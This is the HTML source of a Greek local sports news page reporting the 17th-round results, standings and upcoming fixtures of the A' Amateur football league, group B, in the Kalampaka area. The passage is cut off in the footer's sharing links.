	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6979489e274cc_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6979489e274cc_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6979489e274cc_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Α&#039; ΕΡΑΣΙΤΕΧΝΙΚΗ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#039; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Α&#8217; Ερασιτεχνική, β&#8217; όμιλος: αποτελέσματα 17ης αγωνιστικής και βαθμολογία</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-60134" class="post-60134 post type-post status-publish format-standard has-post-thumbnail category-22" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Α&#8217; Ερασιτεχνική, β&#8217; όμιλος: αποτελέσματα 17ης αγωνιστικής και βαθμολογία</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-09T20:35:27+00:00" >09/03/2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b2-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84-10/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-60134">49</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1-%25ce%25b5%25cf%2581%25ce%25b1%25cf%2583%25ce%25b9%25cf%2584%25ce%25b5%25cf%2587%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b2-%25cf%258c%25ce%25bc%25ce%25b9%25ce%25bb%25ce%25bf%25cf%2582-%25ce%25b1%25cf%2580%25ce%25bf%25cf%2584%25ce%25b5%25ce%25bb%25ce%25ad%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584-10%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%91%E2%80%99+%CE%95%CF%81%CE%B1%CF%83%CE%B9%CF%84%CE%B5%CF%87%CE%BD%CE%B9%CE%BA%CE%AE%2C+%CE%B2%E2%80%99+%CF%8C%CE%BC%CE%B9%CE%BB%CE%BF%CF%82%3A+%CE%B1%CF%80%CE%BF%CF%84%CE%B5%CE%BB%CE%AD%CF%83%CE%BC%CE%B1%CF%84%CE%B1+17%CE%B7%CF%82+%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE%CF%82+%CE%BA%CE%B1%CE%B9+%CE%B2%CE%B1%CE%B8%CE%BC%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1-%25ce%25b5%25cf%2581%25ce%25b1%25cf%2583%25ce%25b9%25cf%2584%25ce%25b5%25cf%2587%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b2-%25cf%258c%25ce%25bc%25ce%25b9%25ce%25bb%25ce%25bf%25cf%2582-%25ce%25b1%25cf%2580%25ce%25bf%25cf%2584%25ce%25b5%25ce%25bb%25ce%25ad%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584-10%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2024/03/Meteora-Lygaria-23-24P1310805-1.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/03/Meteora-Lygaria-23-24P1310805-1-696x392.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/03/Meteora-Lygaria-23-24P1310805-1-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2024/03/Meteora-Lygaria-23-24P1310805-1-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2024/03/Meteora-Lygaria-23-24P1310805-1-746x420.jpg 746w, https://www.sportskalampaka.gr/wp-content/uploads/2024/03/Meteora-Lygaria-23-24P1310805-1.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Meteora Lygaria 23 24P1310805"/></a></div>
            <!-- content --><p>Για τον β&#8217; όμιλο της Α&#8217; Ερασιτεχνικής κατηγορίας σήμερα πραγματοποιήθηκαν τα παιχνίδια της 17ης αγωνιστικής του πρωταθλήματος.</p>
<p>Τα αποτελέσματα</p>
<p>Βασιλική – ΑΟ Κεφαλοβρύσου 1-3</p>
<p>Πηγή –  Πυργετός 3-0 α.α.</p>
<p>Μετέωρα – Λυγαριά 3-0</p>
<p>Δενδροχώρι – Καστράκι 0-5</p>
<p>Πρίνος – Κρύα Βρύση 4-0</p>
<p>Ρεπό: Πορταϊκός</p>
<p>Η βαθμολογία</p>
<ol>
<li>Καστράκι 42, 51-11</li>
<li>Μετέωρα 38, 47-11</li>
<li>Λυγαριά 31, 33-18</li>
<li>Δενδροχώρι 29, 26-23</li>
<li>Πορταϊκός 26, 30-22</li>
<li>Κεφαλόβρυσο 23, 26-19</li>
<li>Πρίνος 22, 20-21</li>
<li>Κρύα Βρύση 13, 12-37</li>
<li>Πηγή 12, 14-28</li>
<li>Βασιλική 11, 13-34</li>
<li>Πυργετός —</li>
</ol>
<p>Η επόμενη αγωνιστική (18η) Πέμπτη 21 Μαρτίου</p>
<p>Πηγή – Βασιλική</p>
<p>Κεφαλόβρυσο – Μετέωρα</p>
<p>Πυργετός – Δενδροχώρι 0-3 α.α.</p>
<p>Λυγαριά – Πρίνος</p>
<p>Κρύα Βρύση – Πορταϊκός</p>
<p>Ρεπό: Καστράκι</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-60135 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/03/Meteora-Lygaria-23-24P1310805-1.jpg" alt="" width="750" height="422" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/03/Meteora-Lygaria-23-24P1310805-1.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2024/03/Meteora-Lygaria-23-24P1310805-1-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2024/03/Meteora-Lygaria-23-24P1310805-1-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2024/03/Meteora-Lygaria-23-24P1310805-1-746x420.jpg 746w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6979489e291e2_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6979489e291e2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6979489e291e2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1-%25ce%25b5%25cf%2581%25ce%25b1%25cf%2583%25ce%25b9%25cf%2584%25ce%25b5%25cf%2587%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b2-%25cf%258c%25ce%25bc%25ce%25b9%25ce%25bb%25ce%25bf%25cf%2582-%25ce%25b1%25cf%2580%25ce%25bf%25cf%2584%25ce%25b5%25ce%25bb%25ce%25ad%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584-10%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%91%E2%80%99+%CE%95%CF%81%CE%B1%CF%83%CE%B9%CF%84%CE%B5%CF%87%CE%BD%CE%B9%CE%BA%CE%AE%2C+%CE%B2%E2%80%99+%CF%8C%CE%BC%CE%B9%CE%BB%CE%BF%CF%82%3A+%CE%B1%CF%80%CE%BF%CF%84%CE%B5%CE%BB%CE%AD%CF%83%CE%BC%CE%B1%CF%84%CE%B1+17%CE%B7%CF%82+%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE%CF%82+%CE%BA%CE%B1%CE%B9+%CE%B2%CE%B1%CE%B8%CE%BC%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1-%25ce%25b5%25cf%2581%25ce%25b1%25cf%2583%25ce%25b9%25cf%2584%25ce%25b5%25cf%2587%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b2-%25cf%258c%25ce%25bc%25ce%25b9%25ce%25bb%25ce%25bf%25cf%2582-%25ce%25b1%25cf%2580%25ce%25bf%25cf%2584%25ce%25b5%25ce%25bb%25ce%25ad%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584-10%2F&via=sportskalampaka">
